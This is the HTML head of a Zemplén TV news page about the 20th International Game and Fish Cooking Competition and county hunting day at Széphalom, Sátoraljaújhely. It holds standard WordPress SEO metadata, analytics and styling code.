

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/nemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon/
body_size: 17418
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Nemzetközi Vad-És Halételfőző Versenyt és Vármegyei vadásznapot Sátoraljaújhely-Széphalmon - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Idén a már hagyományos helyszínen, Széphalmon, a Kossuth-kertben várta a nevező csapatokat és az érd"/>
<meta property="og:url" content="http://www.zemplentv.hu/nemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2023/06/Kepkivagas-85-660x330.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nemzetközi Vad-És Halételfőző Versenyt és Vármegyei vadásznapot Sátoraljaújhely-Széphalmon - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/nemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nemzetközi Vad-És Halételfőző Versenyt és Vármegyei vadásznapot Sátoraljaújhely-Széphalmon - Zemplén TV" />
	<meta property="og:description" content="Idén a már hagyományos helyszínen, Széphalmon, a Kossuth-kertben várta a nevező csapatokat és az érdeklődőket a XX. Nemzetközi Vad- És Halételfőző Verseny, melyet a vármegyei vadásznappal együtt tartottak meg idén. A kísérőprogramok közül mindenki meg tudta találni a számára érdekes programot, de nem utolsó sorban sok ízletes vadételt kóstolhattak azok, akik kilátogattak a rendezvényre." />
	<meta property="og:url" content="http://www.zemplentv.hu/nemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2023-06-27T18:31:27+00:00" />
	<meta property="article:modified_time" content="2023-06-27T18:31:43+00:00" />
	<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2023/06/Kepkivagas-85.jpg" />
	<meta property="og:image:width" content="1004" />
	<meta property="og:image:height" content="536" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/nemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon/","url":"http://www.zemplentv.hu/nemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon/","name":"Nemzetközi Vad-És Halételfőző Versenyt és Vármegyei vadásznapot Sátoraljaújhely-Széphalmon - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/nemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/nemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon/#primaryimage"},"thumbnailUrl":"http://www.zemplentv.hu/wp-content/uploads/2023/06/Kepkivagas-85.jpg","datePublished":"2023-06-27T18:31:27+00:00","dateModified":"2023-06-27T18:31:43+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/nemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/nemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/nemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon/#primaryimage","url":"http://www.zemplentv.hu/wp-content/uploads/2023/06/Kepkivagas-85.jpg","contentUrl":"http://www.zemplentv.hu/wp-content/uploads/2023/06/Kepkivagas-85.jpg","width":1004,"height":536},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/nemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Nemzetközi Vad-És Halételfőző Versenyt és Vármegyei vadásznapot Sátoraljaújhely-Széphalmon"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/83387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=83387' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fnemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fnemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Nemzetközi Vad-És Halételfőző Versenyt és Vármegyei vadásznapot Sátoraljaújhely-Széphalmon" />
<meta property="og:url" content="http://www.zemplentv.hu/nemzetkozi-vad-es-haletelfozo-versenyt-es-varmegyei-vadasznapot-satoraljaujhely-szephalmon/" />
<meta property="og:description" content="Idén a már hagyományos helyszínen, Széphalmon, a Kossuth-kertben várta a nevező csapatokat és az érdeklődőket a XX. Nemzetközi Vad- És Halételfőző Verseny, melyet a vármegyei vadásznappal együtt tartottak meg idén. A kísérőprogramok közül mindenki meg tudta találni a számára érdekes programot, de nem utolsó sorban sok ízletes vadételt kóstolhattak azok, akik kilátogattak a rendezvényre." />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
